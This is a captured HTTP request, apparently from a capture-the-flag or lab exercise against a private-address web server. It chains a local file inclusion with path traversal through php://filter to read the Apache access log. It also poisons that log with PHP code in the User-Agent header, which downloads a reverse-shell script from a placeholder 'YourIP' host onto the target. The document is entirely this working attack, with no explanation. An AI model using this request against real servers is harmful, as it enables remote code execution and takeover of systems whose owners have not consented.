 New Request
Cancel Send
Method URL
GET http://10.10.255.104/?view=php://filter/resource=dog/../../../../../../../var/log/apache2/access&ext=.log
Query String
view=php://filter/resource=dog/../../../../../../../var/log/apache2/access
ext=.log
Request Headers
Host: 10.10.255.104
User-Agent: <?php $url='http://YourIP:1500/php-reverse-shell.php'; $file_name=basename($url);file_put_contents( $file_name,file_get_contents($url)); ?>Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0